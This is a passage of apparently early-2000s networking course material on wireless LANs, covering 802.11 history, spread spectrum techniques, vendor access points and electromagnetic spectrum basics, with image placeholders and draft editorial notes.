
The evolution of WLANs, in many ways, is similar to the evolution of networking(Figure 1). The first wireless LAN technologies were proprietary systems operating atlow-speeds (1-2 Mbps). However, the freedom and flexibility afforded by these early products, allowed them to find a place in vertical markets such as retail and warehousingwhere mobile workers use hand-held devices for inventory management and datacollection. Hospitals applied wireless technology to deliver patient information directly tothe bedside. Schools and universities began installing wireless networks to avoid cablingcosts and to share Internet access. With the proliferation of proprietary systems, it soon became evident that a standard was needed. In 1991, an effort was initiated by thevendors to develop a standard based on contributed technologies. In June 1997, the IEEEreleased the 802.11 standard for wireless local-area networking.
Just as the 802.3 Ethernet standard allows for data transmission over copper media(twisted-pair and coaxial cable), the 802.11 WLAN standard allows for transmission overwireless media: infrared light and two types of radio transmission. Radio transmission,within the unlicensed 2.4-GHz frequency band, uses frequency hopping spread spectrum(FHSS) and direct sequence spread spectrum (DSSS).
Spread spectrum is a modulation technique developed in the 1940s that distributes or‘spreads’ a transmission signal over a broad band of radio frequencies. It is ideal for datacommunications because it is less susceptible to radio noise and creates little interference.FHSS is limited to a 2-Mbps data transfer rate and is recommended for only very specific
applications such as certain types of watercraft. DSSS is the recommended choice forwireless LAN applications. The IEEE 802.11b standard provides for a data rate of 11Mbps over DSSS. FHSS does not support data rates greater than 2 Mbps.
The Future of Wireless Local-Area Networking
The history of technology improvements in WLANs can be summed up with the mantra"Faster, Better, and Cheaper." Wireless data rates have increased from 1 to 11 Mbps,interoperability has become a reality with the introduction of the IEEE 802.11 standard,and prices have decreased dramatically. Improvements will continue in WLANs as thetechnology matures.

Many vendors are competing in the WLAN market. A representative list (by no meanscomplete) include: the Buffalo Airstation from Buffalo Technologies; the Aironet340/350 from Cisco; DWL-1000 AP from D-Link; RoamAbout Access Point 2000 fromEnterasys; Intel Pro/Wireless 2011 Access Point from Intel; Intermec 2102 UniversalAccess Point from Intermec; Orinoco AP-1000 Access Point from Lucent; Harmony
802.11 Access Point and Access Point Controller from Proxim; Spectrum 24 AccessPoint from Symbol Technologies; BreezeNet from BreezeCom; AirPort from AppleComputer; Compaq WL series; and RadioLAN mobilink from RadioLAN. Figures 1 and2 show product comparisons.
Many working groups and wireless organizations are dedicated to wireless technologies.3HomeRF is building a home networking protocol and standard for all types of home- based cordless devices, and is petitioning the FCC for rules modifications that will permithigh-speed frequency hopping (FH) using 5-MHz channels. Bluetooth is designed as a peripheral interconnect wireless point-to-point protocol. Bluetooth and 802.11b willoperate in the same spectrum, giving the potential for some interference (resulting inlower throughput). HiperLAN2 is a next-generation technology that will deliver 54-Mbpswireless access in the 5-GHz spectrum. IEEE 802.11a specifies equipment operating at 5-GHz that supports data rates up to 54-Mbps. WAP, Wireless Application Protocol, is anorganization that defines industry-wide specifications for developing applications thatoperate over wireless communication networks.
Following chapters will cover the general technologies behind 802.11b WLANs such asradio technologies, design, site preparation and antenna theory as well as detailedcoverage of the Cisco Aironet products and accessories. By the end of this course,students should be able to design WLANs with multiple vendor products.





This section gives an introduction of the OSI reference model physical layer, with theemphasis on wireless capabilities.
The foundation of a LAN, wired or wireless, is defined by Layer 1 or the physical layer of the OSI reference model. The physical layer defines the electrical, mechanical, procedural, and functional specifications for activating, maintaining, and deactivating the physical link between end systems. Wireless technologies perform the same functions inWLANs as the wired media (such as UTP, STP, coaxial, or fiber) in wired LANS.
In designing and building networks, be certain to comply with all applicable fire codes, building codes, and safety standards. Follow all established performance standards to
ensure optimal network operation and to ensure compatibility and interoperability amongthe various vendor equipment and options.
Figure 1: CCNA Sem1v2.12 TI 5.1.5 figure1 Add a detail section -- Speed and throughput: 10 Kbps + (digital)
Average $ per node: depends on technology
Media and Connector size: variable antenna sizesMaximum Distance: 25 miles +
Figure 2: CCNA Sem1v2.12 TI 5.1.5 figure2Figure 3: CCNA Sem1v2.12 TI 5.1.5 figure3

Wireless signals are electromagnetic waves (Figure ), which can travel through thevacuum of outer space or through media such as air. No physical copper-based or fiberoptic medium is necessary for wireless signals, making them a very versatile way to builda network
Figure illustrates the Electromagnetic Spectrum chart. All types of electromagneticwaves - power waves, radio waves, microwaves, infrared light waves, visible light waves,ultraviolet light waves, x-rays, and gamma rays - share some very importantcharacteristics:
1. energy pattern similar to that represented in Figure .2. travel at the speed of light, c = 299, 792, 458 meters per second, in vacuum. This
speed might more accurately be called the speed of electromagnetic waves.3. obey the equation (frequency) x (wavelength) = c.4. travel through a vacuum, however, they have very different interactions with
various materials.
Different electromagnetic waves differ primarily in frequency and wavelength. Lowfrequency electromagnetic waves have a long wavelength (the distance from one peak tothe next), while high frequency electromagnetic waves have a short wavelength.
The interactive calculator in Figure allows you to verify this relationship. Experimentwith the following activities:
1. Enter a frequency and the calculator displays the wavelength.2. Enter a wavelength and the calculator displays the frequency.
In either case, the calculator displays the type of electromagnetic wave associated withthe calculation.
A common application of wireless data communication is for mobile use. Examples ofmobile use includes:
• remote space probes• space shuttles and space stations• anyone/anything/anywhere/anytime network data communications, without
having to rely on copper or optical fiber tethers
Some wireless technologies require “line of sight” whereas others can operate fromreflected signals. Wireless technologies operate at different power levels ranging fromless than 1mW to greater than 100 KW. Radio technologies are covered in detail inChapter 3.
In summary, a common application of wireless data communication and the focus of thiscourse is wireless LANs (WLANs), which are built in accordance with the IEEE 802.11standards. WLANs typically use radio waves (e.g. 902 MHz), microwaves (e.g. 2.4GHz), and Infrared waves (e.g. 10 TeraHz) for communication. Wireless technologies area crucial part of the future of networking.


Figure 5: Building Mount: (need photo of building mount Yagi or Omni)
